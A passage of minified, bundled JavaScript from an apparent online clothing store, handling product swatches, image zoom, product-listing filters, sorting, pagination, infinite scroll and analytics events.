.swatchanchor",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),g($(this).data("link"),$(this).closest(".js-product-content")))}),t.on("change",".variation-select",function(){0!==$(this).val().length&&(jQuery(".attribute__swatch--selected:first div").text().trim(),g($(this).val(),$(this).closest(".js-product-content")),v())})}(e),jQuery(".attribute__swatch--selected.collarSize:first div").text().trim()&&b($(this).closest(".js-product-content"))},swatchSelectHelper:function(e){var t=$(e);if(!t.parents().hasClass("unselectable")){var n=null;t.closest(".js-quick-view-content").length>0&&(n=t.closest(".js-quick-view-content").attr("quick-view-type")?t.closest(".js-quick-view-content").attr("quick-view-type"):null);t.text();var i=t.parent().hasClass("trouserLength");t.closest(".js-attribute-swatch").attr("aria-checked",function(e,t){return"true"===t?"false":"true"}),g(t.data("link"),t.closest(".js-product-content, .js-product-tile-quickview"),0,null,i,t,n)}},updateContent:function(e,t,n,i,r,s,a){g(e,t,0,i,r,s,a)},getOptionsNumber:function(){var e=0,t=$(".js-product-variations");return t&&(e=t.data("len")),e},updateProductSKU:v,isProductSet:function(){return m}};$(document).ready(function(){$("ul.tabs li").on("click touchstart",function(){var e=$(this).attr("data-tab");$(this).siblings().andSelf().removeClass("current"),$(this).addClass("current"),$(this).closest(".tabs-container").find(".tab-content").removeClass("current"),$("#"+e).addClass("current")}),h.shippingMethods()}),t.exports=y},{"../../ajax":20,"../../dialog":27,"../../form-elements":29,"../../gridselection":32,"../../progress":68,"../../stockalert":78,"../../storeinventory/product":80,"../../util":82,"../../utils/viewports":88,"./addToCart":47,"./quantity-input":57,"./sizingguide":58,"./updateColourSwatchLinks":59,"./validateSelection":60}],62:[function(e,t,n){"use strict";var i=e("../../../static/default/lib/player");t.exports=function(){$("body").on("click",".js-video-player",function(e){var t=$(this).prev("iframe");new i(t.get(0)).play()})}},{"../../../static/default/lib/player":91}],63:[function(e,t,n){"use strict";var i={init:function(e,t,n,i,r,s){e.addClass("zoom-initialized"),e.panzoom({$zoomIn:$(".js-plus-zoom"),$zoomOut:$(".js-minus-zoom"),$zoomRange:$(".buttons").find(".zoom-range"),startTransform:"scale(1.6)",increment:t,minScale:n,maxScale:i,contain:"invert",cursor:"zoom-in",allowWindowScrolling:s||null,onZoom:function(t,r,s){o=s,s>1.15?$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!1):$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!0),o<i?(e.removeClass("cursor-zoom-out cursor-grab").addClass("cursor-zoom-in"),$(".js-plus-zoom").removeClass("disabled")):o==i&&($(".js-plus-zoom").addClass("disabled"),e.removeClass("cursor-zoom-in cursor-zoom-out cursor-grab").addClass("cursor-zoom-out")),o<=n?$(".js-minus-zoom").addClass("disabled"):$(".js-minus-zoom").removeClass("disabled")}}).panzoom("zoom",n);var a=e.panzoom(),o=n;function l(e,t,n){let i=e.css("transform");"none"===i&&(i="matrix(1, 0, 0, 1, 0, 0)");const r=i.match(/^matrix\(([^,]+),([^,]+),([^,]+),([^,]+),([^,]+),([^,]+)\)$/);if(r){let i=parseFloat(r[1]),s=parseFloat(r[2]),a=parseFloat(r[3]),o=parseFloat(r[4]),l=parseFloat(r[5]),c=parseFloat(r[6]);switch(n*=i,t){case"translateX":l+=n;break;case"translateY":c+=n;break;default:return void console.error("Invalid parameter specified")}e.css("transform",`matrix(${i}, ${s}, ${a}, ${o}, ${l}, ${c})`)}}a.on("panzoompan",function(t,n,i,r){e.addClass("noclick"),e.removeClass("cursor-zoom-in cursor-zoom-in").addClass("cursor-grab")}),a.on("panzoomend",function(t,n,i,r){e.removeClass("cursor-grab"),1==o&&e.removeClass("cursor-grab cursor-zoom-out").addClass("cursor-zoom-in")}),e.dblclick(function(){o<3?e.panzoom("zoom",3,{animate:!0}):e.panzoom("zoom",1,{animate:!0})}),e.on("click",function(){$(this).hasClass("noclick")?$(this).removeClass("noclick"):o<i?e.panzoom("zoom",{animate:!0,increment:t}):e.panzoom("zoom",1,{animate:!0})}),$(document).on("keyup",function(t){const n=$(t.target);if(n.hasClass("js-minus-zoom")||n.hasClass("js-plus-zoom"))switch(t.key){case"ArrowUp":l(e,"translateY",-5);break;case"ArrowDown":l(e,"translateY",5);break;case"ArrowLeft":l(e,"translateX",-5);break;case"ArrowRight":l(e,"translateX",5)}})}};t.exports=i},{}],64:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../compare-widget"),s=e("../product-tile"),a=e("../product-tile-common"),o=e("./product/addToCart"),l=e("../progress"),c=e("../util"),u=e("../dialog"),d=e("../sessionStorage"),p=e("./suits-plp"),f=e("../adobelaunch"),h=e("../utils/viewports"),m=e("../lozad"),v=e("../utils/focustrap"),g=e("../utils/select2"),w="last_product_listing_position",_=!1;function b(e){if(0===$(".infinite-scroll-loading").length){$(e).parent().find(".infinite-scroll-placeholder").addClass("infinite-scroll-loading");var t=new URL($(e).attr("href"));t.searchParams.append("format","page-element");var n=$(e).hasClass("load-previous");n?t.searchParams.append("showprevious","true"):t.searchParams.append("showmore","true");var i=$.ajax({type:"GET",dataType:"html",url:t,success:function(i){try{var r=y(t.href,null);window.history.pushState({},document.title,r),$(".js-product-grid-container").off()}catch(e){}finally{o=i,$(e).parent().remove(),n?$("ul.plp-grid__container").prepend(o):$("ul.plp-grid__container").append(o),m().observe(),s.init(),a.init(),$(".js-viewed-product-count-paging-bar").html($(".js-viewed-product-count-load-more").html()),$(".js-start-product-count-paging-bar").html($(".js-start-product-count-infinite").html()),L()}var o}});$(".js-product-grid-container").on("product-tile-clicked",function(){i.abort(),$(".js-product-grid-container").off()})}}function y(e,t){var n,i="";if(void 0!==e)for(var r in n=j(e.substring(e.indexOf("?")+1)))n.hasOwnProperty(r)&&(-1!==r.indexOf("q")&&(i+=-1===i.indexOf("?")?"?":"&",i+=r+"="+encodeURIComponent(n[r])),-1!==r.indexOf("pref")&&(i+=-1===i.indexOf("?")?"?":"&",i+=r+"="+n[r]),-1!==r.indexOf("currentPageNum")&&(t?(i+=-1===i.indexOf("?")?"?":"&",i+=r+"="+t):(i+=-1===i.indexOf("?")?"?":"&",i+=r+"="+n[r])),-1!==r.indexOf("srule")&&(i+=-1===i.indexOf("?")?"?":"&",i+=r+"="+n[r]));return i}function j(e){for(var t,n=/\+/g,i=/([^&=]+)=?([^&]*)/g,r=function(e){return decodeURIComponent(e.replace(n," "))},s={};null!==(t=i.exec(e));)s[r(t[1])]=r(t[2]);return s}function k(){if($("input[name=pageMetaTitle]").length>0&&(document.title=$("input[name=pageMetaTitle]").val()),$("input[name=pageMetaDescription]").length>0&&$("meta[property=description]").attr("content",$("input[name=pageMetaDescription]").val()),$("input[name=searchCanonURL]").length>0){var e=new URLSearchParams(window.location.search),t=e.get("sz"),n=e.get("currentPageNum"),i=$("input[name=searchCanonURL]").val();$('link[rel="canonical"]').attr("href",n>1?i+"?sz="+t+"&currentPageNum="+n:i)}$(".js-hreflangs-body__area").length>0&&($("head").find(".js-hreflangs-head__link").remove(),$("head").append($(".js-hreflangs-body__area").html()),$(".js-hreflangs-body__area").remove())}function C(e){e=window.location.pathname;var t=location.href.split("#")[1];if("results-content"!==t&&"results-products"!==t&&"main"!==t){void 0!==t&&t.length>0&&(e=window.location.pathname+"?"+t);var n=$(window).width();h(n).isViewport.mediumViewport,h(n).isViewport.smallViewport;$(window).resize(i.debounce(function(){n=$(window).width(),h(n).isViewport.mediumViewport,h(n).isViewport.smallViewport}));var o=$(".refinements__scroller").scrollTop(),u=[];$(".js-horizontal-refinements .js-filter-heading").each(function(e){$(this).siblings("ul").hasClass("v-hidden visually-hidden")||u.push($(this).data("filter-id"))}),l.show($("#main")),$(".js-refine-link").css("pointer-events","none");var f=[],v=[];$(".js-internal-links .internal-links-carousel--item").each(function(e,t){f.push($(t).data("internallink")),v.push($(t).data("internallinksname"))});var g,w=$('.internal-links-carousel:not(".d-none") .internal-links-carousel--item').clone();g='<div class="m-ends-m js-internal-links internal-links-carousel--container p-sides-z"><div class="js-internal-links-inner internal-links-carousel internal-links-carousel-inside col-75 m-auto mps-col-100"></div></div>',$(".js-main__area").load(c.appendParamToURL(e,"format","ajax"),function(){var t,n=$(".js-main__area").attr("search-event-target");if($(".js-internal-links").remove(),$(".js-refine-link").css("pointer-events","pointer"),T(),l.hide(),q(),$(".js-tib-id").after(g),$(".breadcrumb-refinement-value").length>0?$(".refinements__filters-applied").addClass("filtered"):$(".refinements__filters-applied").removeClass("filtered"),$(".internal-links-carousel").append(w),d.setItem("last_product_listing",e),window.history.pushState({},document.title,e),r.init(),s.init(),a.init(),p.filterWrapIdentifier(),m().observe(),k(),E(),$(".js-pagination-button.selected").data("href")<2&&L(),void 0!==window.SessionAttributes.nextSFUrlID&&window.SessionAttributes.nextSFUrlID.length>0&&(t=$("#"+window.SessionAttributes.nextSFUrlID).attr("search-link")),void 0!==t&&t.length>0){window.SessionAttributes.nextSFUrlID="";var i=c.getQueryString(t);e=c.getPostString(t),window.history.pushState({},document.title,e),$("#secondary").hasClass("main__sidebar--active")&&(window.SessionAttributes.mobileRefinementsClassName="main__sidebar--active"),void 0===i?(i="",$(window).trigger("hashchange")):window.location.hash=i}else $(document).trigger("plpAjaxReload");void 0!==window.SessionAttributes.mobileRefinementsClassName&&window.SessionAttributes.mobileRefinementsClassName.length>0&&($("#secondary").hasClass(window.SessionAttributes.mobileRefinementsClassName)||($("#secondary").addClass("main__sidebar--active main__sidebar--activeSession"),window.SessionAttributes.mobileRefinementsClassName="",$("#refine-further").toggleClass("sorting__refine--active"))),c.scrollBrowser(0),$(".js-infinite-scroll").offset()&&$(".js-infinite-scroll").offset().top+$(".main__sidebar").outerHeight(),p.filterWrapIdentifier(),$(".js-horizontal-refinements .js-filter-heading").addClass("collapsed").siblings("ul").addClass("v-hidden visually-hidden"),$.each(u,function(e,t){$('.js-horizontal-refinements[data-filter-id="'+t+'"] .js-filter-heading').removeClass("collapsed").siblings("ul").removeClass("v-hidden visually-hidden")}),$(".refinements__scroller").scrollTop(o),"sort-by"==n&&setTimeout(function(){var e=$(".js-select2-selection--sortby.mobile-device:visible");e.length?e.focus():$(".js-select2-selection--sortby:visible:not(.js-select2)").focus()},100),"ppp"==n&&setTimeout(function(){$("span.js-products-per-page-select").length?$("span.js-products-per-page-select").first().focus():$(".js-products-per-page-select").first().focus()},100),O(),$(".js-main__area").removeAttr("search-event-target"),new ResizeObserver(A).observe($(".product-tile")[0])})}}function x(){o.init();var e=$(".js-main__area"),t=window.navigator.userAgent;e.on("click",'input[type="checkbox"].compare-check',function(){var e=$(this),t=e.closest(".product-tile"),n=this.checked?r.addProduct:r.removeProduct,i=t.find(".product-image a img").last();n({itemid:t.data("itemid"),uuid:t[0].id,img:i,cb:e})}),e.on("click",".js-hide-filters-button",function(){var e,t,n;0==_&&(_=!0,e=I,t=this,n=$(".js-tile-change-animation-placeholder").length,$(".js-tile-change-animation-placeholder").on("webkitTransitionEnd transitionend msTransitionEnd oTransitionEnd",function(){0==--n&&($(".js-tile-change-animation-placeholder").off(),$(".js-product-tile-carousel, .js-product-tile-image").addClass("position-absolute"),$(".js-tile-change-animation-placeholder").removeClass("position-absolute"),e(t))}),$(".js-tile-change-animation-placeholder").removeClass("opacity-none").addClass("opacity-full active"))}),$(window).resize(i.debounce(function(){if(t!=window.navigator.userAgent){var e=new URLSearchParams(window.location.search);e.delete("sz"),e.delete("currentPageNum"),e.delete("start"),window.location.search=e}var n=$(".tiles-container .product-tile").not(".tile__product--fixed");0!==n.length&&(n.removeAttr("style"),n.find(".js-tile-name").removeAttr("style"),n.find(".js-tile-name").syncHeight(),n.syncHeight().each(function(e){$(this).data("idx",e)}))},100)),e.on("click",".refinement h3, .js-refinement h3",function(){$(this).toggleClass("collapsed").siblings("ul").toggleClass("visually-hidden"),"true"===$(this).attr("aria-expanded")?$(this).attr("aria-expanded","false"):$(this).attr("aria-expanded","true")}),e.on("click",".js-refinement-info-btn",function(e){var t=$(this).attr("data-title"),n=$(this).attr("data-tooltip-name").replace(/[\s;,.'"?!]+/g,"").toLowerCase();return e.preventDefault(),u.open({url:$(this).attr("data-href"),options:{title:t,closeOnEscape:!0,dialogClass:"plp-tooltips",open:function(){$(".tooltip-dialog").append("<a href='#'class='closePlpModal mps-d-none'>"+Resources.CLOSE+"</a>"),$(".closePlpModal").trigger(".ui-dialog-titlebar-close"),$(document).on("click",".closePlpModal",function(e){e.preventDefault(),$(".ui-dialog-titlebar-close").trigger("click")})}}}),f.isEnabled()&&n&&f.fireEvent("filter_tooltip_click",{tooltip:n}),!1}),e.on("click",".refinements a, .breadcrumb-refinement-value a, .desktop-items-per-page a",function(){if(!$(this).parent().hasClass("unselectable")&&!$(this).parent().hasClass("sidebar__facet--disabled")){try{var e=$(this).attr("data-prefn"),t=$(this).attr("data-prefv"),n=$(this).attr("data-categoryid"),i=e+"="+t,r=[],s=[],a=[],o=[],l="adds",u=$(".js-filters-wrapper").hasClass("collapsed"),p=$(this).parent();if(0===$(".breadcrumb-relax.sidebar__refinement-link").length&&sessionStorage.removeItem("refinementList"),(a=sessionStorage.getItem("refinementList"))&&(r=JSON.parse(a)),0===$(".breadcrumb-relax.sidebar__refinement-link").length&&sessionStorage.removeItem("refinementListNames"),(o=sessionStorage.getItem("refinementListNames"))&&(s=JSON.parse(o)),p.hasClass("sidebar__facet--cat"))i=n;else if(p.hasClass("sidebar__facet--selected")||p.hasClass("refinements__remove-breadcrumbs")){l="removes";var h=r.indexOf(i);r.splice(h,1);h=s.indexOf(e);s.splice(h,1)}else p.hasClass("sidebar__clear")?(i="",l="clears",sessionStorage.removeItem("refinementList"),sessionStorage.removeItem("refinementListNames")):(r.push(i),s.push(e));if(d.setItem("refinementList",JSON.stringify(r)),d.setItem("refinementListNames",JSON.stringify(s)),r=r.join("|"),s=s.join("|"),f.isEnabled())switch(l){case"adds":f.fireEvent("filter_add",{filter_name:e+i.replace(e,"")});break;case"removes":f.fireEvent("filter_remove",{filter_name:e+i.replace(e,"")})}}catch(e){}var m=$(this),v=m.attr("search-link"),g=new URLSearchParams(window.location.search);null!==g.get("sz")&&(v=c.appendParamToURL(v,"sz",g.get("sz")));var _=m.parent().parent().find(".sidebar__facet--selected .js-refine-link");_.length&&m.parent().hasClass("sidebar__facet-radio")&&(v=_.attr("search-link"),window.SessionAttributes.nextSFUrlID=m.attr("id")),v=S($(this),v),v=c.appendParamToURL(v,"isFiltersHidden",u);var b=c.getQueryString(v);return v=c.getPostString(v),window.history.pushState({},document.title,v),$("#secondary").hasClass("main__sidebar--active")&&(window.SessionAttributes.mobileRefinementsClassName="main__sidebar--active"),void 0===b?(b="",location.reload()):window.location.hash=b,k(),d.removeItem(w),!1}}),e.on("click",".js-top-info-category-toggle",function(){$(".js-top-info-categories").toggleClass("top-info__category-links--hide"),$(this).toggleClass("top-info__category-title--active")}),e.on("click",".pagination span.js-active",function(){var e=$(this).attr("search-link");e=S($(this),e),window.history.pushState({},document.title,e);var t=c.getQueryString(e);void 0===t?(t="",$(window).trigger("hashchange")):window.location.hash=t,d.removeItem(w)}),e.on("click",'.product-tile a:not("#quickviewbutton")',function(){$(".js-product-grid-container").trigger("product-tile-clicked");var e=$(this),t=window.location,n=t.search.length>1?c.getQueryStringParams(t.search.substr(1)):{},i=t.hash.length>1?c.getQueryStringParams(t.hash.substr(1)):{},r={};void 0===n.cgid&&void 0===n.q&&(r={cgid:r=$("input[name=categoryID]").val()});var s=$.extend(i,n,r);s.start||(s.start=1);var a=e.closest(".product-tile"),o=a.data("idx")?+a.data("idx"):0,l=a.data("pagenum"),u=y(t.href,l);window.history.pushState({},document.title,u),s.start=+s.start+o,e[0].hash=$.param(s);var p=a.data("prod-id");d.setItem(w,p)});var n=0;e.on("change",".sort-by select",function(){var e=$(this).find("option:selected").val(),t=$(".js-filters-wrapper").hasClass("collapsed");e=S($(this),e),e=c.appendParamToURL(e,"isFiltersHidden",t);var n=c.getQueryString(e);return window.history.pushState({},document.title,e),$(".js-main__area").attr("search-event-target","sort-by"),window.location.hash=n,d.removeItem(w),f.isEnabled()&&f.fireEvent("sort_by",{sort:$(this).find("option:selected").html()}),!1}).on("change",".mobile-items-per-page select",function(){var e=$(this).find("option:selected").val();e=S($(this),e);var t=c.getQueryString(e);return window.history.pushState({},document.title,e),"INFINITE_SCROLL"===e?$("html").addClass("infinite-scroll").removeClass("disable-infinite-scroll"):($("html").addClass("disable-infinite-scroll").removeClass("infinite-scroll"),window.location.hash=t),!1}).on("click",".items-per-page .items-count",function(e){e.preventDefault();var t=$(this).href();t=S($(this),t);var n=c.getQueryString(t);return window.history.pushState({},document.title,t),"INFINITE_SCROLL"===t?$("html").addClass("infinite-scroll").removeClass("disable-infinite-scroll"):($("html").addClass("disable-infinite-scroll").removeClass("infinite-scroll"),window.location.hash=n),!1}).on("click",".js-refine-further",function(e){e.preventDefault(),$(this).parent(".sorting__refine").toggleClass("sorting__refine--active"),n=$(window).scrollTop(),$("body").toggleClass("body--fixed"),$("html").toggleClass("filters-open"),$(".overlay-body").toggleClass("active"),$(".filters-open").length>0&&($(".js-sticky-refinements").attr("aria-hidden",!1),v.frontPanelFocusTrap.focusTrap(".js-sticky-refinements"),$(".js-horizontal-refinements").find(".js-accessibility-return-parent").first().focus())}).on("click",".js-refine-link",function(){n=0}).on("click",".js-hide-mobile-refinements",function(){$("#secondary").removeClass("main__sidebar--activeSession"),$("#secondary").toggleClass("main__sidebar--active"),$("#refine-further").toggleClass("sorting__refine--active"),$("body").toggleClass("body--fixed"),$("html").toggleClass("filters-open"),$(".overlay-body").toggleClass("active"),v.frontPanelFocusTrap.reset(),$(window).scrollTop(n),$(".js-sticky-refinements").attr("aria-hidden",!0),$(".js-refine-further").focus()}).on("change",".search-refine-category",function(){var e=$(this).data("isopen");e&&""!=$(this).val()&&(window.location.href=$(this).val(),l.show($("#main"))),$(this).data("isopen",!e),$(this).selectedIndex=0}),e.on("click",".sidebar__breadcrumbs_refine_more",function(e){$(".sidebar__breadcrumbs_refine_more").removeClass("sidebar__breadcrumbs_refine_more--visible"),$(".sidebar__breadcrumbs_refine_more").addClass("sidebar__breadcrumbs_refine_more--hidden"),e.preventDefault(),c.scrollBrowser(0)}),e.on("click",".js-pagination-button",function(e){if(e.preventDefault(),!$(this).hasClass("disabled")){var t=new URLSearchParams(window.location.search),n=$(".js-filters-wrapper").hasClass("collapsed");$(".js-products-per-page-select").val()&&t.set("sz",$(".js-products-per-page-select").val()),t.set("currentPageNum",$(this).attr("data-href")),t.set("isFiltersHidden",n),$(".js-tib-id").length>0&&t.set("tib",$(".js-tib-id").data("bannerid")),window.location.hash=t,c.scrollBrowser(0)}}),e.on("change",".js-products-per-page-select",function(e){var t=new URLSearchParams(window.location.search),n=$(".js-filters-wrapper").hasClass("collapsed");t.set("currentPageNum",1),t.set("sz",$(e.target).val()),t.set("isFiltersHidden",n),$(".js-tib-id").length>0&&t.set("tib",$(".js-tib-id").data("bannerid")),$(".js-main__area").attr("search-event-target","ppp"),window.location.hash=t,c.scrollBrowser(0)}),f.isEnabled()&&$(".js-product-tile-carousel").on("beforeChange",function(e,t,n,i){n!==i&&f.fireEvent("plp_image_change")}),window.onhashchange=C,e.on("click",".js-plp-infinite-load-button",function(e){e.preventDefault(),b(this)})}function S(e,t){var n=e.data("categoryid"),i=e.data("prefn"),r=e.data("prefv"),s=$(".js-tib-id").data("refinements"),a=!1;void 0===n&&void 0===i&&void 0===r||(a=void 0!==n,e.length>0&&e.hasClass("clear-all")?a=!1:void 0!==s&&void 0!==i&&void 0!==r&&s.forEach(function(e){e.prefn===i&&e.prefv===r&&(a=a||!0)}));var o=$(".js-tib-id").data("bannerid");return void 0===o||a||(t=c.appendParamToURL(t,"tib",o)),t}function E(){($(".js-internal-links-inner").prop("scrollWidth")>$(".js-internal-links-inner").width()||$(".js-internal-links-inner").prop("scrollHeight")>$(".js-internal-links-inner").height())&&($(".internal-links-carousel").hasClass("slick-initialized")||($(".internal-links-carousel").slick({infinite:!1,slidesToShow:3,swipeToSlide:!0,variableWidth:!0,swipe:!0,prevArrow:"<button type='button' aria-label='Previous related category links' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon'></span></button>",nextArrow:"<button type='button' aria-label='Next related category links' class='slick-next keyboard-focus-outlineslick'><span class='slick-next__icon'></span></button>",arrows:!0,dynamicSlidesToShow:!0}),$(".internal-links-carousel").on("afterChange",function(e,t){var n=t.$slides[t.slideCount-1].getBoundingClientRect(),i=n.x+n.width,r=$(".slick-list",$(".internal-links-carousel:not(.d-none)")).get(0).getBoundingClientRect();i<r.x+r.width&&$(".slick-next",$(".internal-links-carousel")).addClass("slick-disabled")})))}function T(){$(".js-product-tile-image, .js-product-tile-carousel").hasClass("standard-res")&&null!==SitePreferences.HI_RES_TILE_WIDTH&&$(".js-product-tile-image, .js-product-tile-carousel").first().width()>SitePreferences.HI_RES_TILE_WIDTH&&$(".js-product-tile-image, .js-product-tile-carousel").each(function(){$(this).removeClass("standard-res").find("picture").each(function(){var e=$(this).data("hiressrc");$(this).attr("data-iesrc",e).attr("data-loaded",!1).find("img").attr("data-thumb",e),$("body").trigger("lozad")})})}function A(){const e=$(".js-product-grid-container .product-tile").first().parent().outerHeight(!0);$(".plp-grid__container--primarycontenttile-mob1, .plp-grid__container--primarycontenttile-mob2").height(e),$(".plp-grid__container--secondarycontenttile-mob1, .plp-grid__container--secondarycontenttile-mob2").height(2*e)}function R(){var e=null;return $(".plp-grid__container--tile").each(function(){if(this.getBoundingClientRect().bottom>200)return e=this,!1}),e}function I(e){var t=R();if($(".js-filters-wrapper").on("webkitTransitionEnd transitionend msTransitionEnd oTransitionEnd",function(e){var n;"margin-left"==e.originalEvent.propertyName&&($(".js-filters-wrapper").off(),null!==t&&((n=$(".js-pagingbar-top")).length>0&&(parseFloat(n.css("top"))||0)===n[0].getBoundingClientRect().top)&&t.scrollIntoView({behavior:"instant",block:"start"}),function(){$(".js-product-tile-carousel, .js-product-tile-image").removeClass("position-absolute"),$(".js-product-tile-carousel").each(function(){a.plpTileUnslick($(this))}),$(".js-tile-change-animation-placeholder").addClass("position-absolute opacity-none").removeClass("opacity-full");var e=$(".js-tile-change-animation-placeholder").length;$(".js-tile-change-animation-placeholder").on("webkitTransitionEnd transitionend msTransitionEnd oTransitionEnd",function(){0==--e&&($(".js-tile-change-animation-placeholder").removeClass("active"),$(".js-tile-change-animation-placeholder").off(),_=!1,T())})}()),$(".js-filters-wrapper").perfectScrollbar("update")}),$(e).hasClass("active"))$(e).removeClass("active").attr("aria-expanded",!0).children(".refinements__hide-filters-text").html($(e).attr("data-hide-text")),$(".js-filters-wrapper").removeClass("collapsed").attr("aria-hidden",!1),f.isEnabled()&&f.fireEvent("plp_show_filter_clicks");else{t=R();$(e).addClass("active").attr("aria-expanded",!1).children(".refinements__hide-filters-text").html($(e).attr("data-show-text")),$(".js-filters-wrapper").addClass("collapsed").attr("aria-hidden",!0),f.isEnabled()&&f.fireEvent("plp_hide_filter_clicks")}}function L(){const e=$(".plp-grid__container--primarycontenttile, .plp-grid__container--secondarycontenttile");e.length>0&&e.each(function(){$(this).children().length>0&&$(this).removeClass("d-none")})}function q(){var e=$(".js-promo-msg .html-slot-container").length?$(".js-promo-msg .html-slot-container"):$(".js-promo-msg .custom-asset");e.is(":empty")?e.remove():(e.detach().insertAfter(".top-info__title"),$(".tib-wrapper__text-content .js-promo-msg").removeClass("d-none"),$(this).remove())}function O(){var e=$(".js-tib-id");e.each(function(){var e=$(this),t=2*parseFloat(e.css("line-height")),n=e.outerHeight(!0),i=e.find(".js-read-more-description");n>t&&e.addClass("collapsed-text"),e[0].scrollHeight>e[0].clientHeight?i.removeClass("hide"):i.addClass("hide")}),$(".js-read-more-description, .js-hide-description").on("click",function(){e.toggleClass("collapsed-text"),$(".js-read-more-description").attr("aria-expanded","false"==$(".js-read-more-description").attr("aria-expanded")?"true":"false"),$(".js-read-more-description").attr("aria-label","false"==$(".js-read-more-description").attr("aria-expanded")?"Read more product description":"Hide product description"),$(".js-read-more-description-text").toggleClass("hide")})}n.init=function(){s.init(),a.init(),x(),r.init(),p.init(),T(),L(),O(),$(".experience-layouts-videoWithTextAndBtn").each(function(){if($(this).find(".videoPlpTileBG--true").length>0){let e=$(this).children("div:first")[0];e&&(e.style.setProperty("position","absolute","important"),e.style.setProperty("width","100%"),e.style.setProperty("height","100%"))}}),A(),new ResizeObserver(A).observe($(".product-tile")[0]),q();var e=$(window).width(),t=$(window).height();$(window).on("resize",i.debounce(function(){$(window).width()==e&&$(window).height()==t||$(".js-product-tile-carousel").each(function(){a.plpTileUnslick($(this))}),E(),T(),O()})),history.scrollRestoration="manual";var n=d.getItem(w),o=$('.product-tile[data-prod-id="'+n+'"]');if(null!==n&&o.length>0){var l=o.offset().top-150;if(c.scrollBrowser(l),d.removeItem(w),SitePreferences.LISTING_INFINITE_SCROLL){var u=j(window.location.search.substring(1));for(var f in u)u.hasOwnProperty(f)&&-1!==f.indexOf("currentPageNum")&&parseInt(u[f])+1}}else d.setItem("last_product_listing",window.location.href);var m=$(".js-infinite-scroll");if(SitePreferences.LISTING_INFINITE_SCROLL&&SitePreferences.AUTO_LOAD_MORE&&m.length>0){m=m.offset().top+m.outerHeight();var v=!1;$(window).scroll(function(){v=!0}),setInterval(function(){v&&(v=!1,function(e,t,n){var i=$(window).scrollTop();h().isViewport.smallViewport||(i>200?$(".floating_pagination").removeClass("floating_pagination--hidden"):i<200&&$(".floating_pagination").addClass("floating_pagination--hidden"));var r=$(n).scrollTop(),s=$(".js-load-more-placeholder"),a=$(".js-plp-infinite-load-button.load-more");r>e&&$(window).scrollTop()+$(window).height()!==$(document).height()&&a.length>0&&c.elementInViewport(s.get(0),250)&&b($(".js-plp-infinite-load-button.load-more")[0]),e=r}(0,0,this))},250)}$(".colour-swatch").on("mouseover",function(){$(this).closest("li").find(".plp-colour-swatch-name").text($(this).data("colour"))}),$(".colour-swatch").on("mouseout",function(){$(this).closest("li").find(".plp-colour-swatch-name").text("")}),$(".search-refine-category ").each(function(){$(this).val($(this).find("option[selected]").val())}),$(".breadcrumb-refinement-value").length>0?$(".refinements__filters-applied").addClass("filtered"):$(".refinements__filters-applied").removeClass("filtered"),E(),h().isViewport.mediumPortraitViewport&&$(".js-sticky-refinements").attr("aria-hidden",!0),$(".js-sticky-refinements").addClass("refinements__container--transition-enabled"),$(window).resize(i.debounce(function(){var e;(e=$(".js-select2.js-select2-selection--sortby")).length&&e.hasClass("select2-hidden-accessible")&&e.select2("destroy"),!e.length||c.isMobileDevice()||e.hasClass("select2-hidden-accessible")?e.length&&c.isMobileDevice()&&e.hasClass("select2-hidden-accessible")&&e.select2("destroy"):g.initSelect()},100))}},{"../adobelaunch":19,"../compare-widget":25,"../dialog":27,"../lozad":37,"../product-tile":67,"../product-tile-common":66,"../progress":68,"../sessionStorage":75,"../util":82,"../utils/focustrap":85,"../utils/select2":86,"../utils/viewports":88,"./product/addToCart":47,"./suits-plp":65,lodash:5}],65:[function(e,t,n){"use strict";var i=e("lodash"),r=(e("imagesloaded"),e("../utils/viewports")),s=$("#primary").hasClass("primary-content-suits"),a={init:function(){if(s){var e=$(".js-main__area");a.collapseFilters(),$(".tiles-container").imagesLoaded().always(function(e){$(".tiles-container .product-tile").syncHeight(),a.filterWrapIdentifier()}),e.on("click",".js-suits-toggle",function(e){$(".js-suits-toggle").toggleClass("active").next().toggleClass("active"),e.preventDefault(),e.stopPropagation()}),e.on("click",".js-refine-link",function(e){$(this).addClass("selected"),e.preventDefault(),e.stopPropagation()}),e.on("click",".horizontal-refinement .js-filter-heading",function(e){$(this).toggleClass("collapsed").siblings(".js-refine-container").toggleClass("v-hidden visually-hidden"),"true"===$(this).attr("aria-expanded")?$(this).attr("aria-expanded","false"):$(this).attr("aria-expanded","true"),$(".js-filters-wrapper").perfectScrollbar("update"),e.stopPropagation()}),$(".primary-content-suits").length&&$(document).on("click",".js-filter-heading",function(e){$(e.target).closest(".js-refine-container").length||$(e.target).is(".ui-widget-overlay")||$(e.target).is(".ui-button")||a.collapseFilters()})}},filterWrapIdentifier:function(){var e,t=document.querySelectorAll(".js-horizontal-refinements");$(".js-horizontal-refinements").removeClass("wrapped hide-filter filter-clear-left"),$(".js-show-more-filter").text(Resources.MORE_FILTERS).removeClass("less");for(var n=0;n<t.length;n++){var i=$(t[0]).offset().top;$(t[n]).offset().top>i?(e=$(t[n-1]).offset().top,$(t[n]).offset().top>e&&$(t[n]).closest(".js-horizontal-refinements").addClass("filter-clear-left"),$(t[n]).closest(".js-horizontal-refinements").addClass("wrapped"),!1):($(t[n]).closest(".js-horizontal-refinements").removeClass("wrapped"),!0),n==t.length-1&&($(".js-horizontal-refinements, .js-refinements").removeClass("hide-on-start"),o())}},collapseFilters:function(){$(".js-horizontal-refinements .js-filter-heading").addClass("collapsed").attr("aria-expanded","false").siblings("ul").addClass("v-hidden visually-hidden"),$(".filter-selected .js-filter-heading").removeClass("collapsed").attr("aria-expanded","true").siblings("ul").removeClass("v-hidden visually-hidden");var e=$(window).width(),t=r(e).isViewport.mediumViewport,n=r(e).isViewport.smallViewport;$(window).resize(i.debounce(function(){e=$(window).width(),t=r(e).isViewport.mediumViewport,n=r(e).isViewport.smallViewport})),t||n?$(".js-horizontal-refinements .js-filter-heading").each(function(e){$(this).addClass("collapsed").attr("aria-expanded","false").siblings("ul").addClass("v-hidden visually-hidden")}):$(".js-horizontal-refinements .js-filter-heading").each(function(e){++e<4&&$(this).removeClass("collapsed").attr("aria-expanded","true").siblings("ul").removeClass("v-hidden visually-hidden")}),$(".horizontal-refinement, .horizontal-refinement 